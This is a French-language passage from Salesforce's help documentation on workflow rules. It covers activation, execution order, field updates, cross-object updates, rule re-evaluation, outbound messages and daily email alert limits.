Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour sélectionner des actions existantes :

**•** Personnaliser l'application

- Cliquez sur **Ajouter une action existante** dans la section Actions de soumission initiale, Actions d'approbation finale, Actions **•** de refus final ou Actions de rappel.
- **•** Cliquez sur **Afficher les actions** dans la section Étapes d'approbation, puis sur **Ajouter une action existante** dans la section Actions d'approbation, Actions de refus ou Actions de rappel.

Reportez-vous à [Choix des actions d'approbation](#page-4580-0) à la page 4575.

- **4.** Sélectionnez le type d'action que vous voulez associer au processus d'approbation. La zone **Actions disponibles** répertorie toutes les actions existantes du type sélectionné.
- **5.** Saisissez le nom d'une action spécifique dans le champ texte et cliquez sur **Rechercher**.
- **6.** Dans la zone **Actions disponibles**, sélectionnez les actions à associer au processus d'approbation et cliquez sur la flèche de droite pour les déplacer vers la zone **Actions sélectionnées**. Si nécessaire, sélectionnez la flèche gauche pour retirer des actions de la case **Actions disponibles**.
- <span id="page-4534-0"></span>**7.** Enregistrez vos modifications.

# Activation de votre règle de workflow

Salesforce ne déclenche aucune règle de workflow tant qu'elle n'est pas activée.

Pour activer une règle de workflow, cliquez sur **Activer** sur la page de détail de la règle de workflow. Cliquez sur **Désactiver** pour empêcher le déclenchement d'une règle ou si vous souhaitez modifier les actions chronologiques ou les déclencheurs temporels associés à la règle.

Vous pouvez désactiver une règle de workflow à tout moment. Toutefois, si vous désactivez une règle concernant des actions en attente, Salesforce poursuit la procédure tant que l'enregistrement à l'origine de cette règle n'est pas mis à jour.

# Remarque:

- **•** Vous ne pouvez pas supprimer une règle de workflow dont certaines actions en attente sont dans la file d'attente de workflow. Attendez la fin du traitement des actions en attente ou utilisez la file d'attente du workflow afin d'annuler les actions en attente.
- **•** Vous ne pouvez pas ajouter d'actions de workflow chronologiques à des règles de workflow actives. Désactivez d'abord la règle de workflow, ajoutez l'action de workflow chronologique et réactivez la règle.

CONSULTER ÉGALEMENT :

[Définition des critères de votre règle de workflow](#page-4517-0)

# Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer ou modifier des règles de workflow et des actions :

**•** Personnaliser l'application

# <span id="page-4535-0"></span>Considérations relatives aux workflow

Prenez connaissance des particularités des règles de workflow et des actions de workflow avant de les utiliser.

- **•** Chaque règle de workflow s'applique à un objet unique.
- **•** Si vous avez des règles de workflow dans des pistes converties et que vous souhaitez utiliser des mises à jour de champ inter-objets dans les comptes et les opportunités qui en résultent, vous devez activer le paramètre de piste Activer la validation et les déclencheurs à partir de la conversion de piste.
- **•** Les règles de workflow concernant des objets personnalisés sont automatiquement supprimées si ces objets sont supprimés.
- **•** L'ordre d'exécution des actions et des types d'action individuels n'est pas garanti. Cependant, les actions de mise à jour de champs sont exécutées en premier, suivies des autres actions.

Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Pour créer des règles de workflow qui mettent à jour des champs de requête basés sur de nouveaux commentaires de requête ou sur des e-mails entrants, sélectionnez Commentaires de requête ou E-mails dans la liste déroulante Sélectionner un objet. E-mails est disponible uniquement si l'option E-mail vers requête ou E-mail vers requête à la demande est activée. Vous pouvez créer des règles de workflow d'e-mails uniquement pour des mises à jour de champs, et des règles de workflow de commentaires uniquement pour des mises à jour de champs, des alertes par e-mail et des messages sortants. Par exemple, vous pouvez créer une règle de workflow de sorte qu'un e-mail marqué comme En cours d'entrée modifie son Statut de requête de Fermé en Nouveau.
- **•** Les modifications apportées aux enregistrements lors de l'utilisation de Connect Offline sont évaluées par les règles de workflow lors de la synchronisation.
- **•** Salesforce traite les règles dans l'ordre suivant :
	- **1.** Règles de validation
	- **2.** Règles d'attribution
	- **3.** Règles de réponse automatique
	- **4.** Règles de workflow (avec des actions immédiates)
	- **5.** Règles de hiérarchisation
- **•** Si un champ de référence fait référence à un enregistrement supprimé, Salesforce efface la valeur du champ de référence par défaut. Alternativement, vous pouvez empêcher la suppression d'enregistrements s'ils font partie d'une relation de référence.
- **•** Si vous créez des règles de workflow pour remplacer des déclencheurs Apex, assurez-vous de supprimer ces déclencheurs Apex lorsque vous activez les règles de workflow équivalentes. Sinon, les déclencheurs Apex et les règles de workflow s'activeront et entraîneront des résultats inattendus, par exemple le remplacement de mises à jour de champ ou des e-mails redondants.

# Quand les règles de workflow sont-elles déclenchées ?

- **•** Les règles de workflow peuvent se déclencher à chaque sauvegarde ou création d'un enregistrement, selon les critères de règle définis. Toutefois, les règles créées après la sauvegarde d'enregistrements ne sont pas déclenchées par ces derniers de façon rétroactive.
- **•** Les règles de workflow sont déclenchées lorsqu'un objet standard dans une relation principal-détails a un nouveau parent, même si les critères d'évaluation de l'objet sont définis sur Évaluer la règle lorsqu'un enregistrement est : créé, et à chaque modification pour remplir les critères.
- **•** L'enregistrement ou la création d'enregistrements peut déclencher au moins une règle.
- **•** Les règles de workflow ne déclenchent que des pistes converties si la validation et les déclencheurs de la conversion de piste sont activés dans votre organisation.
- **•** Les règles de workflow se déclenchent automatiquement et sont invisibles pour l'utilisateur. Les processus d'approbation permettent également aux utilisateurs de soumettre des enregistrements pour approbation.
- **•** Si votre organisation utilise plusieurs langues, saisissez les valeurs de filtre dans votre langue individuelle. Vous pouvez ajouter jusqu'à 25 critères de filtrage contenant chacun jusqu'à 255 caractères.

Lorsque vous utilisez des listes de sélection pour spécifier des critères de filtrage, les valeurs sélectionnées sont stockées dans la langue par défaut de l'organisation. Si vous modifiez ou clonez les critères de filtrage existants, commencez par définir la Langue par défaut, dans la page Informations sur la société, sur la même langue utilisée pour définir les critères de filtrage d'origine. Sinon, l'évaluation des critères de filtrage risque d'être imprécise.

- **•** Si vous utilisez des types d'enregistrement dans les critères de votre règle de workflow dont les étiquettes ont été traduites par le système de traduction, la valeur d'étiquette traduite ne déclenche pas la règle de workflow. Les critères de workflow évaluent la valeur principale de l'étiquette et ignorent la valeur traduite. Pour éviter ce problème, définissez les critères de workflow pour évaluer la valeur principale de l'étiquette du type d'enregistrement, en la saisissant manuellement dans le champ Valeur.
- **•** Les règles de workflow ne peuvent pas être déclenchées par des champs de statistiques de campagne, y compris des statistiques de campagne individuelle ou des statistiques de hiérarchie de campagne.
- **•** Les actions suivantes ne déclenchent aucune règle de workflow.
	- **–** Remplacement en masse des valeurs de liste de sélection
	- **–** Mise à jour en masse des champs d'adresse
	- **–** Mise à jour en masse des services
	- **–** Modification des attributions de territoire des comptes et des opportunités
	- **–** Conversion de pistes en comptes personnels
	- **–** Désactivation des utilisateurs du portail libre-service, du portail client ou du portail partenaire
	- **–** Conversion des données de régions/provinces et de pays dans la page Listes de sélection de régions et de pays dans la Configuration
	- **–** Modification des listes de sélection de régions et de pays en utilisant AddressSettings dans l'API de métadonnées

### Limitations des règles de workflow

- **•** Vous ne pouvez pas intégrer des règles de workflow à un package avec des déclencheurs temporels.
- **•** Vous ne pouvez pas créer de messages sortants pour des règles de workflow sur des objets junction.

Conseil: Utilisez la Console du développeur pour déboguer des règles de workflow. La Console du développeur permet d'afficher les détails du journal de débogage et les informations sur les règles et actions de workflow, telles que le nom de l'utilisateur qui a déclenché cette règle de workflow ou le nom et l'ID de l'enregistrement en cours d'évaluation.

#### [Workflow pour l'objet Utilisateur \(Bêta\)](#page-4537-0)

Vous pouvez créer des règles et des actions de workflow pour l'objet Utilisateur. Par exemple, vous pouvez envoyer des e-mails de bienvenue aux nouveaux employés ou synchroniser les données des utilisateurs avec un service tiers utilisant des actions de message sortant.

#### [Considérations relatives aux actions de mise à jour de champ](#page-4538-0)

Découvrez comment tirer parti des actions de mise à jour de champ dans un workflow.

#### [Considérations relatives aux messages sortants](#page-4544-0)

Avant de mettre en œuvre des actions de messages sortants dans vos workflows, prenez connaissance des considérations ci-dessous.

#### [Limitation quotidienne pour les alertes par e-mail](#page-4544-1)

Le limitation quotidienne en e-mails envoyés via des alertes par e-mail est de 1 000 e-mails par licence Salesforce standard et par organisation, à l'exception des organisations Developer Edition et d'évaluation, pour lesquelles la limitation quotidienne en e-mails de workflow est de 15 e-mails par licence Salesforce standard. La limite totale pour l'organisation est de 2 000 000. Cette limitation s'applique aux e-mails envoyés via des alertes par e-mail dans des règles de workflow, des processus d'approbation, des flux ou l'API REST.

#### [Considérations relatives aux actions chronologiques et aux déclencheurs temporels](#page-4545-0)

#### [Considérations relatives aux déclencheurs de flux \(Pilote\)](#page-4548-0)

Les actions de workflow de déclencheur de flux ont des comportements et des limitations particuliers.

### CONSULTER ÉGALEMENT :

<span id="page-4537-0"></span>[Workflow pour l'objet Utilisateur \(Bêta\)](#page-4537-0) [Définition des critères de votre règle de workflow](#page-4517-0)

# Workflow pour l'objet Utilisateur (Bêta)

Vous pouvez créer des règles et des actions de workflow pour l'objet Utilisateur. Par exemple, vous pouvez envoyer des e-mails de bienvenue aux nouveaux employés ou synchroniser les données des utilisateurs avec un service tiers utilisant des actions de message sortant.

Remarque: Cette version contient une version bêta de workflow dans l'objet Utilisateur, de qualité production, mais qui inclut des limitations connues. Pour soumettre des commentaires et des suggestions, accédez à [IdeaExchange.](http://success.salesforce.com/ideaView?id=08730000000Br80AAC)

### Cas d'utilisation

Avec l'objet Utilisateur, vous pouvez configurer des règles de workflow pour :

- **•** Envoyer des e-mails de bienvenue avec des ressources de formation aux nouveaux employés, en utilisant des actions d'alerte par e-mail.
- **•** Envoyer des e-mails lorsque des utilisateurs changent de rôle ou sont désactivés, en utilisant des actions d'alerte par e-mail.
- **•** Désactiver des employés temporaire après une période définie, en utilisant des actions d'alerte par e-mail.
- **•** Synchroniser les données des utilisateurs avec des systèmes tiers, en utilisant des actions de message sortant.

# Types de champs de fusion pour l'objet utilisateur

Pour utiliser des champs de fusion à partir d'enregistrements utilisateur dans des modèles d'e-mail, sélectionnez parmi les types de champ de fusion suivants :

- **•** Champs Utilisateur : utilisez ces champs de fusion pour représenter l'utilisateur expéditeur. Les champs de fusion nommés {!User.*field\_name*} renvoient des valeurs de l'enregistrement utilisateur de la personne qui a créé ou mis à jour l'enregistrement ayant déclenché la règle de workflow.
- **•** Champs Utilisateur cible du workflow : utilisez ces champs de fusion uniquement dans des modèles d'e-mail pour des règles de workflow dans l'objet Utilisateur. Les champs de fusion nommés {!Target\_User.*field\_name*} renvoient des valeurs de l'enregistrement utilisateur créé ou mis à jour pour déclencher la règle de workflow.

## **Éditions**

Disponible avec : Lightning Experience et Salesforce Classic

### Limitations bêta pour le workflow sur l'objet Utilisateur

Vous devez comprendre ces limitations avant de créer des règles ou des actions de workflow pour l'objet Utilisateur.

- **•** Les tâches ne sont pas prises en charge en tant qu'actions de workflow pour l'objet Utilisateur.
- Lors de la définition des critères de règle de workflow, vous ne pouvez pas sélectionner des champs Utilisateur actuel en utilisant les listes de sélection. Vous pouvez toutefois utiliser une formule pour définir les critères de règle et inclure les champs à partir de l'utilisateur actuel. Dans l'éditeur de formule, cliquez sur **Insérer un champ**, sélectionnez \$User, sélectionnez le champ, puis cliquez sur **Insérer**.
- **•** Rappelez-vous que les règles de validation personnalisées sont exécutées avant les règles de workflow. Reportez-vous à « [Déclencheurs](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm) [et ordre d'exécution](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm) » dans le guide Apex Developer Guide.

### CONSULTER ÉGALEMENT :

<span id="page-4538-0"></span>[Considérations relatives aux workflow](#page-4535-0)

# Considérations relatives aux actions de mise à jour de champ

Découvrez comment tirer parti des actions de mise à jour de champ dans un workflow.

Lors de la création de mises à jour de champ pour des règles de workflow ou des processus d'approbation, tenez compte des points suivants :

## Traitement des mises à jour de champs

- **•** Les mises à jour de champs surviennent avant les alertes par e-mail, les tâches et les messages sortants.
- **•** Les mises à jour de champs surviennent après les règles d'attribution des requêtes ou des pistes, de réponse automatique ou de hiérarchisation des requêtes.
- **•** Le fonctionnement des mises à jour de champ est indépendant de la sécurité au niveau des champs. Une règle de workflow peut donc mettre à jour les champs même s'ils sont masqués sur la présentation de page de l'utilisateur.
- **•** Le résultat de la mise à jour d'un champ est imprévisible lorsqu'une seule règle de workflow comprend plusieurs mises à jour appliquant différentes valeurs au même champ.
- **•** Les mises à jour de champs peuvent affecter les informations d'une liste associée. Par exemple, si un champ tel que Montant ou Date de fermeture d'une opportunité est défini pour être mis à jour, il affecte la liste associée Historique des étapes sur les opportunités.
- **•** Si un utilisateur reçoit une erreur de mise à jour des champs lors d'un enregistrement, vous pouvez utiliser le journal de débogage pour voir quelle mise à jour de champ a échoué. Le journal de débogage s'interrompt lorsqu'une défaillance se produit.
- **•** Pour les champs de rappel sur des tâches et des événements :
	- **–** Les mises à jour de champ peuvent définir le rappel pour une tâche ou un événement, mais ils ne peuvent pas utiliser la date d'échéance d'une tâche ou l'heure programmée d'un événement.
	- **–** Les formules des valeurs de date/heure sont calculées en jours. Divisez la valeur par 1 440 (nombre de minutes dans une journée) pour exprimer la valeur en minutes. Par exemple, la formule Now() -7 signifie « il y a sept jours », alors que Now() -7/1440 signifie « il y a sept minutes ».
- **•** Si votre entreprise utilise plusieurs devises, les champs de devise sont mis à jour à l'aide de la devise de l'enregistrement. Si vous choisissez de mettre à jour un champ en fonction d'une formule, les valeurs de votre formule sont interprétées dans la devise de l'enregistrement.

# **Éditions**

Disponible avec : Lightning Experience et Salesforce Classic

- **•** Les mises à jour de champs sont suivies dans la liste associée Historique si vous avez défini le suivi historique des champs en question.
- **•** Les mises à jour d'enregistrements basées sur des règles de workflow ne déclenchent aucune règle de validation. Par conséquent, les règles de workflow peuvent changer des champs valides en champs non valides.
- **•** Si vous avez des comptes personnels activés, vous pouvez utiliser le champ Est un compte personnel dans les critères d'évaluation de règles de workflow. Cependant, comme le champ Est un compte personnel est en lecture seule, toutes les mises à jour de champ définies pour le modifier échouent.

Conseil: Salesforce traite les règles dans l'ordre suivant :

- **1.** Règles de validation
- **2.** Règles d'attribution
- **3.** Règles de réponse automatique
- **4.** Règles de workflow (avec des actions immédiates)
- **5.** Règles de hiérarchisation

### Notes sur les mises à jour de champs inter-objets

- **•** Pour tous les objets personnalisés et certains objets standard, vous pouvez créer des actions de workflow et d'approbation qui déclenchent la mise à jour d'un champ dans l'enregistrement principal associé lorsqu'un enregistrement de détail est modifié. Les mises à jour de champs inter-objets fonctionnent pour des relations principal-détails personnalisées-à-personnalisées, des relations principal-détails personnalisées-à-standard et quelques relations principal-détails standard-à-standard. Pour plus d'informations, reportez-vous à Mises à jour de champs inter-objets page 11.
- **•** Les processus d'approbation ne peuvent pas utiliser les actions de mise à jour de champ inter-objets.
- **•** Un processus d'approbation peut spécifier une action de mise à jour de champ qui réévalue les règles de workflow pour l'objet mis à jour. Toutefois, si les règles de workflow réévaluées comprennent une mise à jour de champ d'objet croisé, ces mises à jour de champ d'objet croisé sont ignorées.
- **•** Pour créer des règles de workflow dans lesquelles des commentaires de requête ou des e-mails mettent automatiquement à jour les champs dans des requêtes associées, sélectionnez **Commentaire de requête** ou **Message e-mail** dans la liste déroulante Objet, lors de la création d'une règle de workflow, puis sélectionnez **Requête** dans la liste Champ à mettre à jour. E-mail vers requête ou E-mail vers requête à la demande doit être activé pour permettre à votre organisation d'utiliser Message e-mail dans une règle de workflow.
	- Lorsque les requêtes sont mises à jour par une règle de workflow déclenchée par un e-mail, cette requête mise à jour peut déclencher : ÷
	- **–** Règles de workflow
	- **–** Règles de validation
	- **–** Des mises à jour des champs de récapitulatif de cumul
	- **–** Règles de hiérarchisation
	- **–** Déclencheurs Apex
	- **–** Processus d'autorisation

La requête mise à jour ne peut pas déclencher :

- **–** Règles d'attribution
- **–** Règles de réponse automatique

### Actions de mise à jour de champs et champs personnalisés

- **•** Avant de modifier le type d'un champ personnalisé, assurez-vous qu'il n'est pas la cible d'une mise à jour de champ de workflow ou référencé dans une formule de mise à jour de champ qui serait invalidée par le nouveau type.
- **•** Vous ne pouvez pas supprimer un champ personnalisé référencé par une mise à jour de champ.
- **•** Vous pouvez utiliser des mises à jour de champ dans des champs personnalisés cryptés, mais si vous essayez d'utiliser une formule pour définir une nouvelle valeur, le champ crypté n'est pas disponible dans l'éditeur de formules.

### Actions de mise à jour de champs dans les opportunités et les contacts

- **•** Vous pouvez définir des mises à jour pour le champ Étape des opportunités, mais n'oubliez pas la façon dont ce champ affecte les champs Type et Catégorie prévisionnelle.
- **•** Vous pouvez définir les mises à jour de champs à l'aide du champ Montant des opportunités, mais elles ne s'appliqueront qu'aux opportunités ne possédant pas de produit. L'ajout de produits à une opportunité transforme le champ Montant en champ en lecture seule calculé automatiquement et non affecté par cette mise à jour.
- **•** Vous pouvez définir des mises à jour pour le champ Status des contrats. Toutefois, la valeur de ce champ peut affecter la valeur du champ Catégorie du statut également.
- **•** Évitez de créer pour les contrats ou les commandes une mise à jour de champ qui attribue au champ Statut une valeur autre que Approuvée.

### Limitations des actions mise à jour de champs

- **•** Les résultats de la mise à jour des champs ne peuvent pas déclencher des règles supplémentaires telles que des règles de validation, d'attribution, de réponse automatique ou de hiérarchisation.
- **•** Les résultats d'une mise à jour de champ peuvent déclencher des règles de workflow supplémentaires si vous avez marqué la mise à jour du champ dans ce sens. Pour plus d'informations, reportez-vous à [Mises à jour de champ qui réévaluent des règles de workflow](#page-4543-0) à la page 4538.
- **•** Les mises à jour de champs exécutées en tant qu'actions d'approbation ne déclenchent pas de règles de workflow.
- **•** Les champs suivants ne sont pas disponibles pour les actions de mise à jour de champs :
	- **–** Champs en lecture seule tels que les champs de formule ou à numérotation automatique
	- **–** Le champ de liste de sélection Langue dans les solutions multilingues
	- **–** Certains champs d'activité, tels que Associé à et Privé
- **•** Les règles de workflow de messages d'e-mail ne peuvent être associées qu'à des mises à jour de champ.
- **•** Si une mise à jour de champ fait référence à un utilisateur spécifique, vous ne pouvez pas désactiver cet utilisateur. Par exemple, si votre mise à jour de champ est conçue pour remplacer le propriétaire d'un enregistrement par Béatrice Dupont, modifiez la mise à jour de champ avant de désactiver Béatrice Dupont.
- Vous pouvez mettre à jour les champs de zone de texte longue, mais l'option d'insertion Une valeur spécifique limite l'entrée au nombre maximal de caractères autorisés dans le champ de destination.
- **•** Un champ ne peut pas être universellement requis s'il est utilisé par une mise à jour de champ qui définit ce champ sur une valeur vide.
- **•** Les règles de workflow qui mettent à jour les propriétaires ne transfèrent pas également les éléments associés. Pour procéder au transfert, cliquez sur **Modifier** en regard du nom du propriétaire dans un enregistrement, puis effectuez vos sélections de transfert.

#### [Mises à jour de champs inter-objets](#page-4541-0)

Pour tous les objets personnalisés et certains objets standard, vous pouvez créer des actions dans lesquelles une modification d'un enregistrement de détail met à jour un champ dans l'enregistrement principal associé. Les mises à jour de champs inter-objets fonctionnent pour des relations principal-détails personnalisées-à-personnalisées, des relations principal-détails personnalisées-à-standard et quelques relations principal-détails standard-à-standard.

#### [Mises à jour de champ qui réévaluent des règles de workflow](#page-4543-0)

Lorsque l'option Réévaluer les règles de workflow après la modification du champ est activée pour une action de mise à jour de champ, si la mise à jour du champ entraîne la modification de sa valeur, Salesforce réévalue toutes les règles de workflow sur l'objet.

### CONSULTER ÉGALEMENT :

<span id="page-4541-0"></span>[Mises à jour de champs inter-objets](#page-4541-0)

### Mises à jour de champs inter-objets

Pour tous les objets personnalisés et certains objets standard, vous pouvez créer des actions dans lesquelles une modification d'un enregistrement de détail met à jour un champ dans l'enregistrement principal associé. Les mises à jour de champs inter-objets fonctionnent pour des relations principal-détails personnalisées-à-personnalisées, des relations principal-détails personnalisées-à-standard et quelques relations principal-détails standard-à-standard.

Par exemple, dans une application de recrutement personnalisée, créez une règle de workflow qui définit le statut d'un application (l'objet principal) à « Fermé » lorsqu'un candidat (l'objet détail) accepte le poste. Vous pouvez également, pour des objets standard, créer une règle qui modifie le statut « Attente de la réponse du client » d'une requête en « En cours » lorsqu'un client ajoute un commentaire de requête.

### Objet personnalisé à objet personnalisé

Les mises à jour de champs inter-objets sont prises en charge pour tous les objets personnalisés qui sont des enfants d'objets personnalisés dans une relation principal-détails.

### Objet personnalisé à objet standard

Les mises à jour de champs inter-objets sont prises en charge pour tous les objets personnalisés qui sont des enfants de certains objets standard dans une relation principal-détails.

- **•** Compte
- **•** Actif
- **•** Campagne
- **•** Requête
- **•** Contact
- **•** Contrat
- **•** Élément de ligne de contrat
- **•** Autorisation
- **•** Opportunité
- **•** Commande
- **•** Question

### **Éditions**

Disponible avec : Lightning Experience et Salesforce Classic

- **•** Devis
- **•** Contrat de service
- **•** Solution

#### Objet standard à objet standard

Les mises à jour de champs inter-objets sont prises en charge pour les objets standard qui sont des enfants d'objets standard dans une relation principal-détails. Cependant, seules les relations standard-à-standard ci-dessous sont prises en charge.

- **•** Commentaires de requête mettant à jour Requête
- **•** E-mail mettant à jour Requête
	- Conseil: Pour créer des règles de workflow selon lesquelles des commentaires de requête ou des e-mails mettent automatiquement à jour des champs dans des requêtes associées, sélectionnez **Commentaire de requête** ou **Message e-mail** dans la liste déroulante Objet lors de la création d'une règle de workflow, puis sélectionnez **Requête** dans la liste Champ à mettre à jour. E-mail vers requête ou E-mail vers requête à la demande doit être activé pour permettre à votre organisation d'utiliser Message e-mail dans une règle de workflow.
- **•** Produit de l'opportunité mettant à jour Opportunité

Remarque: Les mises à jour de champs inter-objets pour des champs Montant et Quantité d'une opportunité parente fonctionnent uniquement si l'opportunité n'est associée à aucun produit de l'opportunité.

- **•** Opportunité mettant à jour Compte : relation prise en charge pour des comptes professionnels et des comptes personnels.
- Remarque: Si vous avez des règles de workflow dans des pistes converties et que vous souhaitez utiliser des mises à jour de champ inter-objets dans les comptes et les opportunités qui en résultent, vous devez activer le paramètre de piste Activer la validation et les déclencheurs à partir de la conversion de piste.

Les actions de mise à jour de champs inter-objets standard à standard :

- **•** ne peuvent pas être utilisées dans ni attribuées à des processus d'autorisation,
- **•** mettre à jour un enregistrement parent, même si l'utilisateur n'a pas accès en modification à l'enregistrement.
	- Remarque: Si vous avez un code Apex qui met à jour des champs parents dans la même relation qu'une action de mise à jour de champs inter-objets, vous pouvez remplacer votre code par des mises à jour de champs inter-objets. Sinon, les deux s'exécuteront et, comme les règles de workflow s'exécutent après les déclencheurs Apex, la mise à jour des champs du workflow remplacera toute modification effectuée par votre code Apex.

CONSULTER ÉGALEMENT :

[Considérations relatives aux actions de mise à jour de champ](#page-4538-0) [Présentation des relations d'objets](#page-4206-0)

### <span id="page-4543-0"></span>Mises à jour de champ qui réévaluent des règles de workflow

Lorsque l'option Réévaluer les règles de workflow après la modification du champ est activée pour une action de mise à jour de champ, si la mise à jour du champ entraîne la modification de sa valeur, Salesforce réévalue toutes les règles de workflow sur l'objet.

- **•** Si la mise à jour du champ modifie sa valeur, toutes les règles de workflow de l'objet associé sont réévaluées. Toutes les règles de workflow dont les critères sont remplis, suite à la mise à jour du champ, sont déclenchées.
- **•** Si l'une des règles de workflow déclenchées entraîne une autre mise à jour de champ pour lequel une réévaluation de règle de workflow est également activée, un effet domino se produit et davantage de règles de workflow peuvent être réévaluées suite au déclenchement de la mise à jour du champ. Cette cascade de déclenchements et de réévaluations de règles de workflow peut se produire cinq fois suite à la mise à jour de champ initiale.

# Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Assurez-vous que vos règles de workflow ne sont pas configurées pour créer des boucles récursives. Par exemple, si une mise à jour de champ pour la Règle1 déclenche la Règle2, et qu'une mise à jour de champ pour la Règle2 déclenche la Règle1, les déclencheurs récursifs peuvent entraîner le dépassement des limites de votre organisation en déclencheurs temporels de workflow par heure.
- **•** Dans une mise à jour par lot, le workflow est déclenché uniquement sur les entités dans lesquelles une modification est effectuée.
- **•** Seules les règles de workflow dans le même objet que celui de la mise à jour de champ initiale sont réévaluées et déclenchées.
- **•** Seules les règles de workflow pas encore activées sont déclenchées.
- **•** Les règles de workflow inter-objets ne sont pas candidates à la réévaluation.
- **•** Les [mises à jour de champ inter-objets](#page-4541-0) qui entraînent la modification d'une valeur de champ ne déclenchent pas une réévaluation de la règle de workflow dans l'objet associé.
- **•** Un processus d'approbation peut spécifier une action de mise à jour de champ qui réévalue les règles de workflow pour l'objet mis à jour. Toutefois, si les règles de workflow réévaluées comprennent une mise à jour de champ d'objet croisé, ces mises à jour de champ d'objet croisé sont ignorées.
- **•** Les actions temporelles ne sont pas exécutées pour une règle de workflow réévaluée dans les situations suivantes :
	- **–** Suite aux actions immédiates de la règle de workflow réévaluée, l'enregistrement ne remplit plus les critères de la règle de workflow.
	- **–** Suite à l'exécution d'un déclencheur Apex after d'un workflow ou d'une action d'approbation, l'enregistrement ne remplit plus les critères de la règle de workflow.

### CONSULTER ÉGALEMENT :

[Considérations relatives aux actions de mise à jour de champ](#page-4538-0)

# <span id="page-4544-0"></span>Considérations relatives aux messages sortants

Avant de mettre en œuvre des actions de messages sortants dans vos workflows, prenez connaissance des considérations ci-dessous.

Lors de la création de messages sortants pour des règles de workflow ou des processus d'approbation, tenez compte des points suivants :

- **•** Un seul message SOAP peut inclure jusqu'à 100 notifications. Chaque notification contient un ID qui identifie de façon unique un enregistrement et une référence aux données de l'enregistrement. Par conséquent, si les informations de l'enregistrement changent après l'envoi de la notification, mais avant qu'elle soit livrée, seules les informations mises à jour sont livrées.
- **•** Les messages sont mis en file d'attente jusqu'à leur envoi afin de préserver leur fiabilité.
- **•** Si l'adresse n'est pas disponible, les messages restent dans la file d'attente jusqu'à leur envoi ou pendant 24 heures. Après 24 heures, les messages sont supprimés de la file d'attente.
- **•** Si un message ne peut pas être livré, l'intervalle entre les tentatives augmente de façon exponentielle jusqu'à un maximum de deux heures entre chaque tentative.
- **•** Les tentatives d'envoi répétées des messages ne dépendent pas de leur ordre dans la file d'attente. Les messages peuvent ainsi être livrés dans le désordre.
- <span id="page-4544-1"></span>**•** Vous ne pouvez pas créer un journal d'audit avec les messages sortants. Chaque message doit être livré au moins une fois, mais il peut être livré plusieurs fois. De même, il est possible qu'il ne soit pas livré du tout si la livraison ne peut pas s'effectuer dans les 24 heures. Enfin, comme indiqué ci-dessus, l'objet source peut changer après l'envoi d'une notification mais avant sa livraison, si bien que le point limite recevra uniquement les dernières données et non les changements intermédiaires.

# Limitation quotidienne pour les alertes par e-mail

Le limitation quotidienne en e-mails envoyés via des alertes par e-mail est de 1 000 e-mails par licence Salesforce standard et par organisation, à l'exception des organisations Developer Edition et d'évaluation, pour lesquelles la limitation quotidienne en e-mails de workflow est de 15 e-mails par licence Salesforce standard. La limite totale pour l'organisation est de 2 000 000. Cette limitation s'applique aux e-mails envoyés via des alertes par e-mail dans des règles de workflow, des processus d'approbation, des flux ou l'API REST.

La limite repose sur une période de 24 heures qui débute et se termine à minuit GMT. L'ajout ou la suppression d'une licence utilisateur entraîne la mise à jour immédiate du total de la limite. Si vous envoyez une alerte par e-mail à un groupe, chaque destinataire au sein de ce groupe est pris en compte dans votre limite d'e-mails de workflow quotidiens.

Lorsque votre organisation a atteint sa limite d'e-mail de workflow :

- **•** Tous les e-mails restants dans la file d'attente du workflow et non envoyés ce jour sont ignorés. Salesforce n'essaie pas de les renvoyer ultérieurement.
- **•** Si la règle de workflow contenant une action et une alerte par e-mail est déclenchée, seule l'action de l'e-mail est bloquée.
- **•** Les action d'approbation finale, de refus final, d'approbation, de refus et d'e-mail de rappel sont bloquées.
- **•** Une message d'erreur est ajouté au journal de débogage.

Les éléments suivants ne sont pas pris en compte dans la limite d'e-mails de workflow :

- **•** E-mails de notification d'approbation
- **•** Notifications d'attribution de tâche
- **•** Notifications de règles d'attribution de piste
- **•** Notifications de règles d'attribution de requête

Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Éditions

Disponible avec : Lightning Experience et Salesforce Classic

- **•** Notifications de règles d'escalade de requête
- **•** Alertes d'utilisation de sites Force.com

Lorsque des alertes par e-mail de workflow approchent ou dépassent certaines limites, Salesforce envoie un e-mail d'avertissement à l'utilisateur du workflow par défaut, ou à un administrateur système actif si aucun utilisateur de workflow par défaut n'est défini.

